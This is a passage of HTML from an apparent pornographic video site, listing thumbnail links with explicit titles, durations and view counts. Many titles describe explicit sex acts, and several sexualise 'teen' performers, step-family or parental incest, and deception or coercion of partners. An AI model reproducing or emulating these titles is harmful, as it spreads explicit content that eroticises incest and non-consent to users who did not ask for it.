                        <a href="/en/video/8576731124592004484/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7706ab842f57cd84" src="/thumbs/484/8576731124592004484_0.jpg" alt="Submissived - Submissive Asian Slut Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Submissived - Submissive Asian Slut Blindfolded</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8458541246645806345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7562c672d4502509" src="/thumbs/345/8458541246645806345_0.jpg" alt="Ball-gagged Sub Doll Dominated by BDSM Katrina Jade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ball-gagged Sub Doll Dominated by BDSM Katrina Jade</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7915497534751797645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dd97f11db5c718d" src="/thumbs/645/7915497534751797645_0.jpg" alt="Blindfolded Wife Tries Fat Cock for 1st Time" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Wife Tries Fat Cock for 1st Time</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7771422205511711590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bd9a352371bbb66" src="/thumbs/590/7771422205511711590_0.jpg" alt="Divine Blonde with Big Naturals 69s and Drills" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Divine Blonde with Big Naturals 69s and Drills</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7079107144457197519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="623e0a70f04d17cf" src="/thumbs/519/7079107144457197519_0.jpg" alt="Blindfolded Fella gets Rimmed & Blowed by Horny GF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Fella gets Rimmed & Blowed by Horny GF</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6822720392261683087/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5eaf2c0c6692478f" src="/thumbs/87/6822720392261683087_0.jpg" alt="Beautiful Exotic Skinny Chick Blindfolded and Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful Exotic Skinny Chick Blindfolded and Fucked</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6252594602685863123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56c5ada9d99d94d3" src="/thumbs/123/6252594602685863123_0.jpg" alt="Trailer Saint Peter Bambi Bold Christmas Countdown Day 4: Squirting Anal Creampie Oral Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Trailer Saint Peter Bambi Bold Christmas Countdown Day 4: Squirting Anal Creampie Oral Blindfolded</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6099327784252000211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54a52a4ddd02c7d3" src="/thumbs/211/6099327784252000211_0.jpg" alt="Principal Cherie Deville punished by Gianna!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Principal Cherie Deville punished by Gianna!</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5895604879613633027/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51d16566d96e2203" src="/thumbs/27/5895604879613633027_0.jpg" alt="Blindfolded Asian Babe gets punished by her master" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Asian Babe gets punished by her master</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5844859197967170662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="511d1c792101fc66" src="/thumbs/662/5844859197967170662_0.jpg" alt="Kinky GF with Round Butt wants Spank & Spunk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky GF with Round Butt wants Spank & Spunk</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5832162804237880053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50f0012b9ad84af5" src="/thumbs/53/5832162804237880053_0.jpg" alt="Blindfolded teen strapon fucked by stepmom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded teen strapon fucked by stepmom</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5731640929448962057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f8ae10ecbe52809" src="/thumbs/57/5731640929448962057_0.jpg" alt="Helpless & Blindfolded Stepbro Wanked by Ari!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Helpless & Blindfolded Stepbro Wanked by Ari!</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5220128591971352844/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48719f4c0650010c" src="/thumbs/844/5220128591971352844_0.jpg" alt="Sloppy blindfolded head fucks her lipstick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sloppy blindfolded head fucks her lipstick</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5203030516943501329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4834e0b035ef3811" src="/thumbs/329/5203030516943501329_0.jpg" alt="LIFESELECTOR Veronica Leal loves her double cock POV trio surprise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> LIFESELECTOR Veronica Leal loves her double cock POV trio surprise</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5047766906108067243/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="460d4541c38b3dab" src="/thumbs/243/5047766906108067243_0.jpg" alt="Horny Step Daughter Tricks her Blindfolded Daddy to Fuck and Creampie her" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny Step Daughter Tricks her Blindfolded Daddy to Fuck and Creampie her</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3749795885956249157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3409f37db2a4b645" src="/thumbs/157/3749795885956249157_0.jpg" alt="Blindfolded Indian Sucking His Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Indian Sucking His Cock</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733109091626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97b7cbd2a" src="/thumbs/626/2705852733109091626_0.jpg" alt="Girl blindfolded cuffed fucked has to swallow cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl blindfolded cuffed fucked has to swallow cum</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2568931226431631521/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23a6ad56f3ddb0a1" src="/thumbs/521/2568931226431631521_0.jpg" alt="Luxure: Cherry Kiss and Jill Kassidy anal threesome pleasures" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Luxure: Cherry Kiss and Jill Kassidy anal threesome pleasures</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2461781488282082746/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="222a013873af9dba" src="/thumbs/746/2461781488282082746_0.jpg" alt="LACEYSTARR - blindfolded guy begging for more pain" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> LACEYSTARR - blindfolded guy begging for more pain</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2012675617040827758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1bee75cf61cf056e" src="/thumbs/758/2012675617040827758_0.jpg" alt="Busty Britney's Quickie on the Dining Room Table. Blindfolded Pussy Fucking, Big Natural Mom Breasts and a sloppy load of Spunk on her Face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Britney's Quickie on the Dining Room Table. Blindfolded Pussy Fucking, Big Natural Mom Breasts and a sloppy load of Spunk on her Face</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1992776868995853381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ba7c401111cec45" src="/thumbs/381/1992776868995853381_0.jpg" alt="Skinny fishnet babe gets blindfolded and pounded into oblivion" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny fishnet babe gets blindfolded and pounded into oblivion</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1825603850482234805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1955d907909435b5" src="/thumbs/805/1825603850482234805_0.jpg" alt="cute MILF hot orgasms before being tied blindfolded mouth fucked and facial - YummyCouple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> cute MILF hot orgasms before being tied blindfolded mouth fucked and facial - YummyCouple</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1376874443706886037/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="131ba402f5766795" src="/thumbs/37/1376874443706886037_0.jpg" alt="Blondie Stepsis' Switches Diswashin' for Dicksuckin'" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blondie Stepsis' Switches Diswashin' for Dicksuckin'</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/750402508647016601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a69f71b1677a899" src="/thumbs/601/750402508647016601_0.jpg" alt="Blindfolded Stepdaughter Home-schooled w Penis" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Stepdaughter Home-schooled w Penis</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/653813720506295798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="912d01d600de5f6" src="/thumbs/798/653813720506295798_0.jpg" alt="BlindFolded and Cumed on" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BlindFolded and Cumed on</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837544190724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed8dd0304" src="/thumbs/724/13554958837544190724_0.jpg" alt="Tricked gf banged by bfs best friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tricked gf banged by bfs best friend</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18018690532468870849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa0f3f9279804ec1" src="/thumbs/849/18018690532468870849_0.jpg" alt="Do as You like with Us! - feat. Stepma Aubrey & Ana" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Do as You like with Us! - feat. Stepma Aubrey & Ana</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16715752628844036861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e7fa4873bb8d02fd" src="/thumbs/861/16715752628844036861_0.jpg" alt="Egypt girl gets fucked by the employer" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Egypt girl gets fucked by the employer</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16680944819371985494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e77e9eef0c8f4a56" src="/thumbs/494/16680944819371985494_0.jpg" alt="Blindfolded Slave Licking And Kissing Mistresses Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Slave Licking And Kissing Mistresses Pussy</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16607457943967522177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e6798b028c6c5d81" src="/thumbs/177/16607457943967522177_0.jpg" alt="Wedding anniversary ass for Danny D" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wedding anniversary ass for Danny D</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15123121351873401903/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d1e01ebe698a142f" src="/thumbs/903/15123121351873401903_0.jpg" alt="BLINDFOLDED CHEATING GIRLFRIEND DONT KNOW HER BULL SENT ME THIS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLINDFOLDED CHEATING GIRLFRIEND DONT KNOW HER BULL SENT ME THIS</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547638986034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ba50e532" src="/thumbs/34/1426482547638986034_0.jpg" alt="Blindfolded bisexual jock sucked before anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded bisexual jock sucked before anal</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14380112333685458201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7906bfa77890519" src="/thumbs/201/14380112333685458201_0.jpg" alt="French Redhead Doll 69s then Creampied" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> French Redhead Doll 69s then Creampied</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13614810585353036528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bcf18617d03222f0" src="/thumbs/528/13614810585353036528_0.jpg" alt="Blindfolded Sarah Lace Gets My BBC In Her Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 38:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Sarah Lace Gets My BBC In Her Ass</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11555161235167143041/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a05c2debe8806481" src="/thumbs/41/11555161235167143041_0.jpg" alt="Blindfolded love affair" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded love affair</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10453026367494066629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91109c19464691c5" src="/thumbs/629/10453026367494066629_0.jpg" alt="Kendra Lynn A Hotwife Blindfolded" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kendra Lynn A Hotwife Blindfolded</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9872561959241917136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="890262cb7ba622d0" src="/thumbs/136/9872561959241917136_0.jpg" alt="Big boobs teen blindfolded blowjob and cum in mouth" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big boobs teen blindfolded blowjob and cum in mouth</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9208993586490608131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fcceae0259f8a03" src="/thumbs/131/9208993586490608131_0.jpg" alt="Gabrielle finally ready for a bukkake blast" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gabrielle finally ready for a bukkake blast</p>
                                <span><i class="la la-eye"></i> 42</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9094906166499490509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e3798f8b7b63acd" src="/thumbs/509/9094906166499490509_0.jpg" alt="Blindfolded sub Liz Rainbow choked and destroyed by Pascal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded sub Liz Rainbow choked and destroyed by Pascal</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8691687311880350196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="789f138f4365e9f4" src="/thumbs/196/8691687311880350196_0.jpg" alt="Lapdance and hard fuck by blindfolded chick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lapdance and hard fuck by blindfolded chick</p>
                                <span><i class="la la-eye"></i> 42</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8259067339668260618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="729e19fcacf5070a" src="/thumbs/618/8259067339668260618_0.jpg" alt="Sexy young girlfriend on a leash fucked in the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy young girlfriend on a leash fucked in the ass</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8028945317214061661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f6c8b3a1194845d" src="/thumbs/661/8028945317214061661_0.jpg" alt="Blindfolded Blonde Wife Gets BBC Birthday Surprise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Blonde Wife Gets BBC Birthday Surprise</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7762533756662527803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bba0f52f2d9373b" src="/thumbs/803/7762533756662527803_0.jpg" alt="Blindfolded stepsis Peyton Robbie gets facialized in POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded stepsis Peyton Robbie gets facialized in POV</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545908112804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515325dda4" src="/thumbs/804/1426482545908112804_0.jpg" alt="Dominant shemale piss and euro gay twink videos Blindfolded Made To Piss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dominant shemale piss and euro gay twink videos Blindfolded Made To Piss</p>
                                <span><i class="la la-eye"></i> 140</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7681508835598334046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a9a33966cdcf85e" src="/thumbs/46/7681508835598334046_0.jpg" alt="Blindfolded and fucked by their dads" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded and fucked by their dads</p>
                                <span><i class="la la-eye"></i> 38</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7228682630256827178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6451708d927e9b2a" src="/thumbs/178/7228682630256827178_0.jpg" alt="Dirty teen threesome with cumshots on both ends" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty teen threesome with cumshots on both ends</p>
                                <span><i class="la la-eye"></i> 40</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6628256945993011238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5bfc4c9309edd026" src="/thumbs/238/6628256945993011238_0.jpg" alt="Tied to a chair and blindfolded to suck dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied to a chair and blindfolded to suck dick</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5889690461229801711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51bc6245029be0ef" src="/thumbs/711/5889690461229801711_0.jpg" alt="Tied Up And Blindfolded Milf Syren De Mer Sucks Stepson's Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied Up And Blindfolded Milf Syren De Mer Sucks Stepson's Cock</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5714069366750367220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f4c73d08b18cdf4" src="/thumbs/220/5714069366750367220_0.jpg" alt="Handcuffed and Blindfolded Oral" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Handcuffed and Blindfolded Oral</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4606205214280226910/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fec873cd7b9985e" src="/thumbs/910/4606205214280226910_0.jpg" alt="Puma Swede's Balloon TiTis Fondled by Lezzie Lover" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Puma Swede's Balloon TiTis Fondled by Lezzie Lover</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4519173595787962625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3eb7547117442901" src="/thumbs/625/4519173595787962625_0.jpg" alt="TEENFIDELITY - Stepdad Creampies Blindfolded Shyla Ryder" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TEENFIDELITY - Stepdad Creampies Blindfolded Shyla Ryder</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3720497998340813323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33a1dd37aaa7f20b" src="/thumbs/323/3720497998340813323_0.jpg" alt="Prof. Bennet Hands out the D - BDSM Style" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prof. Bennet Hands out the D - BDSM Style</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3461539192588876650/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3009db8e3e5a3b6a" src="/thumbs/650/3461539192588876650_0.jpg" alt="Blindfolded and fucked hard from behind. 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded and fucked hard from behind. 3</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2728219443768994500/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25dc95211f2a2ac4" src="/thumbs/500/2728219443768994500_0.jpg" alt="Dorm Slut Jessie Lynne gets D for Birthday" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dorm Slut Jessie Lynne gets D for Birthday</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733333357955/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb988dac583" src="/thumbs/955/2705852733333357955_0.jpg" alt="Blindfolded British Dogging Milf" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded British Dogging Milf</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732269945596/" class="trd">
                            <div class="pic rectangle-ratio">
